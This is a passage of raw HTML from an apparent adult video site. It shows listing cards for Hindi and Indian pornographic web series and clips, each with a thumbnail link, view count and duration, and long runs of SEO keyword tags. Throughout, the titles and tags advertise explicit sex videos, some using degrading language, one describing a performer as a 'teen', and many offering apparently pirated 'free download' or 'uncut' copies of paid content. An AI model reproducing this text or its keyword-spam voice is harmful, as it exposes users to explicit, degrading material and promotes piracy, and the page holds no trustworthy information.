tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-chehra-ullu tag-chehraa tag-chehraa-2024-ullu tag-chehraa-2024-ullu-originals tag-chehraa-2024-ullu-porn-web-series tag-chehraa-part-1-ullu-originals tag-chehraa-part-2-ullu-originals tag-chehraa-ullu-hindi-porn-web-series tag-chehraa-ullu-hindi-web-series tag-chehraa-ullu-hot-web-series tag-chehraa-ullu-new-web-series tag-chehraa-ullu-originals-episode-1 tag-chehraa-ullu-originals-episode-2 tag-chehraa-ullu-originals-episode-3 tag-chehraa-ullu-originals-episode-4 tag-chehraa-ullu-porn-video tag-chehraa-ullu-porn-web-series tag-chehraa-ullu-sex-web-series tag-chehraa-ullu-xxx-video tag-chehraa-ullu-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-latest-ullu-hot-video tag-mishti-ullu-originals tag-new-2024-porn-web-series tag-ullu tag-ullu-app tag-ullu-chehra tag-ullu-hindi-full-movie-2024-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-latest-video tag-ullu-new-web-series tag-ullu-new-web-series-2024 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2024 tag-ullu-web-series-chehra tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="20450"> 	<a href="https://wowuncut.com/chehraa-2024-ullu-originals-hindi-sex-web-series-episode-1" title="Chehraa 2024 Ullu Originals Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/02/Chehraa-1-1.jpg" alt="Chehraa 2024 Ullu Originals Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:08</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Chehraa 2024 Ullu Originals Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/06/Bade-Achhe-Lagte-Hai-2.webp" class="loop-video thumb-block video-preview-item full-width post-30240 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-bade-achhe-lagte-hai tag-bade-achhe-lagte-hai-2025-ullu tag-bade-achhe-lagte-hai-2025-ullu-originals tag-bade-achhe-lagte-hai-2025-ullu-porn-web-series tag-bade-achhe-lagte-hai-part-1-ullu-originals tag-bade-achhe-lagte-hai-part-2-ullu-originals tag-bade-achhe-lagte-hai-ullu-hindi-porn-web-series tag-bade-achhe-lagte-hai-ullu-hindi-web-series tag-bade-achhe-lagte-hai-ullu-hot-web-series tag-bade-achhe-lagte-hai-ullu-originals tag-bade-achhe-lagte-hai-ullu-originals-episode-1 tag-bade-achhe-lagte-hai-ullu-originals-episode-2 tag-bade-achhe-lagte-hai-ullu-originals-episode-3 tag-bade-achhe-lagte-hai-ullu-originals-episode-4 tag-bade-achhe-lagte-hai-ullu-porn-video tag-bade-achhe-lagte-hai-ullu-porn-web-series tag-bade-achhe-lagte-hai-ullu-sex-web-series tag-bade-achhe-lagte-hai-ullu-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2025-porn-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2025-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2025 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2025 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="30240"> 	<a href="https://wowuncut.com/bade-achhe-lagte-hai-2025-ullu-hindi-sex-web-series-episode-2" title="Bade Achhe Lagte Hai 2025 Ullu Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/06/Bade-Achhe-Lagte-Hai-2.webp" alt="Bade Achhe Lagte Hai 2025 Ullu Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Bade Achhe Lagte Hai 2025 Ullu Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/hindi-hot-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Foursome-with-Two-Indian-Friends.webp" class="loop-video thumb-block video-preview-item full-width post-33559 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-english-hot-short-porn-movies tag-2026-english-porn-web-series tag-2026-english-sex-video tag-2026-english-sex-web-series tag-2026-english-uncut-hot-web-series tag-2026-english-xxx-web-series tag-english-desi-sex-video tag-english-hot-movies tag-english-hot-sex-video tag-english-hot-short-film tag-english-hot-shot-porn-movies-2026 tag-english-hot-web-series tag-english-hot-web-series-2026 tag-english-hot-x-xxx-video tag-english-hot-xxx tag-english-porn-movie tag-english-porn-movies tag-english-porn-web-series tag-english-sex-film tag-english-sex-video tag-english-sex-web-series tag-english-short-film tag-english-uncut-porn tag-english-uncut-porn-video tag-english-uncut-sex tag-english-uncut-xxx tag-english-web-series tag-english-xxx-video tag-foursome-with-two-indian-friends tag-foursome-with-two-indian-friends-english-porn-video tag-foursome-with-two-indian-friends-english-uncut-porn-video tag-foursome-with-two-indian-friends-english-uncut-xxx-video tag-foursome-with-two-indian-friends-porn-film tag-foursome-with-two-indian-friends-porn-video tag-foursome-with-two-indian-friends-sex-film tag-foursome-with-two-indian-friends-sex-video tag-foursome-with-two-indian-friends-short-film tag-foursome-with-two-indian-friends-video tag-foursome-with-two-indian-friends-xxx tag-foursome-with-two-indian-friends-xxx-film tag-foursome-with-two-indian-friends-xxx-video tag-new-2026-porn-web-series tag-yasmina-khan tag-yasmina-khan-full-video-download tag-yasmina-khan-porn-video tag-yasmina-khan-premium-porn tag-yasmina-khan-premium-video-free-download tag-yasmina-khan-sex-video tag-yasmina-khan-xxx-download tag-yasmina-khan-xxx-video" data-post-id="33559"> 	<a href="https://wowuncut.com/foursome-with-two-indian-friends-2026-yasmina-khan-sex-video" title="Foursome with Two Indian Friends 2026 Yasmina Khan Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Foursome-with-Two-Indian-Friends.webp" alt="Foursome with Two Indian Friends 2026 Yasmina Khan Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 853</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Foursome with Two Indian Friends 2026 Yasmina Khan Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Manchala-Raw-Tape-MoodX.webp" class="loop-video thumb-block video-preview-item full-width post-33556 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-manchala-bts tag-manchala-bts-2026-moodx tag-manchala-bts-2026-moodx-hindi-porn-web-series tag-manchala-bts-2026-moodx-originals tag-manchala-bts-2026-moodx-vip tag-manchala-bts-hindi-xxx tag-manchala-bts-moodx tag-manchala-bts-moodx-free-download tag-manchala-bts-moodx-hindi-sex-video tag-manchala-bts-moodx-hot-web-series tag-manchala-bts-moodx-porn-web-series tag-manchala-bts-moodx-sex-video tag-manchala-bts-moodx-sex-web-series tag-manchala-bts-moodx-vip tag-manchala-bts-moodx-xxx-video tag-manchala-bts-moodx-xxx-web-series tag-manchala-moodx-hindi-xxx-video tag-moodx tag-moodx-adult-video tag-moodx-hindiporn-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2026-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33556"> 	<a href="https://wowuncut.com/manchala-raw-bts-2026-moodx-vip-hindi-uncut-sex-video" title="Manchala Raw BTS 2026 Moodx Vip Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Manchala-Raw-Tape-MoodX.webp" alt="Manchala Raw BTS 2026 Moodx Vip Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 375</span>			<span class="duration"><i class="fa fa-clock-o"></i>54:54</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Manchala Raw BTS 2026 Moodx Vip Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Big-Boobs-Big-Ass-Teen-Bengali-Slut-Fucked-Hard.webp" class="loop-video thumb-block video-preview-item full-width post-33553 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-big-boobs-bengali-girl tag-big-boobs-bengali-girl-2026 tag-big-boobs-bengali-girl-hindi-porn-video tag-big-boobs-bengali-girl-niksindian tag-big-boobs-bengali-girl-niksindian-full-video tag-big-boobs-bengali-girl-niksindian-porn tag-big-boobs-bengali-girl-niksindian-video tag-big-boobs-bengali-girl-niksindian-video-download tag-big-boobs-bengali-girl-niksindian-xxx tag-big-boobs-bengali-girl-xxx-video tag-big-boobs-big-ass-teen-bengali-slut-fucked-hard tag-big-boobs-big-ass-teen-bengali-slut-fucked-hard-full-video tag-big-boobs-big-ass-teen-bengali-slut-fucked-hard-niksindian tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="33553"> 	<a href="https://wowuncut.com/big-boobs-bengali-girl-2026-niksindian-sex-video" title="Big Boobs Bengali Girl 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Big-Boobs-Big-Ass-Teen-Bengali-Slut-Fucked-Hard.webp" alt="Big Boobs Bengali Girl 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>47:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Big Boobs Bengali Girl 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" class="loop-video thumb-block video-preview-item full-width post-33550 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mumbai-tour-2026-dramazone tag-mumbai-tour-2026-dramazone-episode-1 tag-mumbai-tour-2026-dramazone-episode-2 tag-mumbai-tour-2026-dramazone-hindi-porn-video tag-mumbai-tour-2026-dramazone-hindi-sex-video tag-mumbai-tour-2026-dramazone-hindi-xxx-video tag-mumbai-tour-2026-dramazone-originals tag-mumbai-tour-dramazone tag-mumbai-tour-dramazone-adult-short-film tag-mumbai-tour-dramazone-hindi-hot-short-film tag-mumbai-tour-dramazone-hindi-porn-video tag-mumbai-tour-dramazone-hindi-porn-web-series tag-mumbai-tour-dramazone-hindi-uncut-porn-video tag-mumbai-tour-dramazone-hindi-xxx-web-series tag-mumbai-tour-dramazone-porn-video tag-mumbai-tour-dramazone-sex-video tag-mumbai-tour-dramazone-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video" data-post-id="33550"> 	<a href="https://wowuncut.com/mumbai-tour-2026-dramazone-full-sex-web-series" title="Mumbai Tour 2026 Dramazone Full Sex Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" alt="Mumbai Tour 2026 Dramazone Full Sex Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Mumbai Tour 2026 Dramazone Full Sex Web Series</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Zero.Figure.webp" class="loop-video thumb-block video-preview-item full-width post-33547 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-hindi-sex-video category-hindi-hot-web-series category-hindi-porn-web-series tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video tag-zero-figure-2025-dramazone tag-zero-figure-2025-dramazone-episode-1 tag-zero-figure-2025-dramazone-episode-2 tag-zero-figure-2025-dramazone-episode-3 tag-zero-figure-2025-dramazone-hindi-porn-video tag-zero-figure-2025-dramazone-hindi-sex-video tag-zero-figure-2025-dramazone-hindi-xxx-video tag-zero-figure-2025-dramazone-originals tag-zero-figure-dramazone tag-zero-figure-dramazone-adult-short-film tag-zero-figure-dramazone-hindi-hot-short-film tag-zero-figure-dramazone-hindi-porn-video tag-zero-figure-dramazone-hindi-porn-web-series tag-zero-figure-dramazone-hindi-uncut-porn-video tag-zero-figure-dramazone-hindi-xxx-web-series tag-zero-figure-dramazone-porn-video tag-zero-figure-dramazone-sex-video tag-zero-figure-dramazone-xxx-video" data-post-id="33547"> 	<a href="https://wowuncut.com/zero-figure-2025-dramazone-full-sex-web-series" title="Zero Figure 2025 Dramazone Full Sex Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Zero.Figure.webp" alt="Zero Figure 2025 Dramazone Full Sex Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Zero Figure 2025 Dramazone Full Sex Web Series</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" class="loop-video thumb-block video-preview-item full-width post-33544 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-fuck tag-vaishnavi-bikini-fuck-hindi-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-xxx-video tag-vaishnavi-bikini-fuck-porn-film tag-vaishnavi-bikini-fuck-porn-video tag-vaishnavi-bikini-fuck-sex-film tag-vaishnavi-bikini-fuck-sex-video tag-vaishnavi-bikini-fuck-short-film tag-vaishnavi-bikini-fuck-video tag-vaishnavi-bikini-fuck-xxx tag-vaishnavi-bikini-fuck-xxx-film tag-vaishnavi-bikini-fuck-xxx-video" data-post-id="33544"> 	<a href="https://wowuncut.com/vaishnavi-bikini-fuck-2026-hindi-uncut-sex-video" title="Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" alt="Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/04/Ratri-Kawach-Ep1.jpg" class="loop-video thumb-block video-preview-item full-width post-13429 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hunt-cinema tag-hunt-cinema-hindi-hot-web-series tag-hunt-cinema-hindi-xxx-film tag-hunt-cinema-hindi-xxx-video tag-hunt-cinema-hot-short-film tag-hunt-cinema-hot-video tag-hunt-cinema-porn-web-series tag-hunt-cinema-web-series tag-hunt-cinema-xxx-video tag-hunt-cinema-xxx-web-series tag-hunters-originals tag-hunters-originals-hot-web-series tag-hunters-originals-sex-web-series tag-hunters-originals-web-series tag-new-2023-porn-web-series tag-ratri-kawach tag-ratri-kawach-2023 tag-ratri-kawach-2023-hunt-cinema tag-ratri-kawach-hunt-cinema tag-ratri-kawach-hunt-cinema-episode-1 tag-ratri-kawach-hunt-cinema-episode-2 tag-ratri-kawach-hunt-cinema-hindi-porn-web-series tag-ratri-kawach-hunt-cinema-hot-web-series tag-ratri-kawach-hunt-cinema-porn-web-series tag-ratri-kawach-hunt-cinema-sex-web-series tag-ratri-kawach-hunt-cinema-xxx-web-series" data-post-id="13429"> 	<a href="https://wowuncut.com/ratri-kawach-2023-hunt-cinema-hindi-sex-web-series-ep-1" title="Ratri Kawach 2023 Hunt Cinema Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" 